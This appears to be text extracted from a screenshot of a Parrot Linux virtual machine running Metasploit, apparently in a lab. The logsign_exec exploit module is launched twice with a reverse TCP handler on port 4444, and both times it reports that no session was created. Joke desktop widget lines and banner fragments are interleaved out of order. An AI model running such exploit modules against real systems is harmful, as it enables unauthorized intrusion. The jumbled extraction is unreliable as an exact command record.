 Parrot [Running] - Oracle VM VirtualBox
Applications Places System
msfconsole - Parrot Terminal
File Edit View Search Terminal Help
Id Name
Date: April 25, 1848
-- ----
Weather: It's always cool in the lab
0 Automatic
Health: Overweight
Caffeine: 12975 mg
Hacked: All the things
msf6 exploit(linux/http/logsign_exec) > run
[-] Handler failed to bind to 10.200.0.12:4444:- -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Delivering payload...
[*] Exploit completed, but no session was created.
msf6 exploit(linux/http/logsign_exec) > sessions
+ -- --=[ 2131 exploits - 1139 auxiliary - 363 post
Active sessions
ayloads - 45 encoders - 10 nops
===============
No active sessions.
the edit command to open the
currently active module in your editor
msf6 exploit(linux/http/logsign_exec) > workspace
Trusted_Network
* default
msf6 exploit(linux/http/logsign_exec) > workspace -a Trusted_Network
[*] Workspace 'Trusted_Network' already existed, switching to it.
[*] Workspace: Trusted_Network
msf6 exploit(linux/http/logsign_exec) > run
[-] Handler failed to bind to 10.200.0.12:4444:- -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Delivering payload...
[*] Exploit completed, but no session was created.
msf6 exploit(linux/http/logsign_exec) >